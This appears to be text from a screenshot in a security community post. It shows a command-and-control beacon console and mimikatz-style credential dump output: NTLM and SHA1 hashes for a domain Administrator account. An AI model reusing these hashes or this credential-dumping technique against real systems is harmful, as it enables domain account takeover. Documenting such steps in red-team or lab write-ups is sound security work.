 Event Log X Beacon 80.1.1.44@3256 X Beacon 80.1.1.36@752 X
[+] received output:
Authentication Id : 0 ; 419601 (00000000:00066711)
Session : RemoteInteractive from 2
User Name : Administrator
Domain : PCINDC1
Logon Server : PCINDC1
Logon Time : 2021/12/8 13:00:31
SID : S-1-5-21-3063990436-3922767159-1044548942-500
msv :
[00010000] CredentialKeys
* NTLM : 90ca0ce3679298a4f8f5129ba67ac4f7
* SHA1 : c5ef30cdb114d3acef510fae8a452a0a83fac4bd
[00000003] Primary
* Username : Administrator
* Domain : PCINDC1
* NTLM : 90ca0ce3679298a4f8f5129ba67ac4f7
* SHA1 : c5ef30cdb114d3acef510fae8a452a0a83fac4bd
tspkg :
wdigest :
* Username : Administrator
* Domain : PCINDC1
* Password : (null)
kerberos :
* Username : Administrator
* Domain : PCINDC1
* Password : (null)
ssp :
credman :
奇安信攻防社区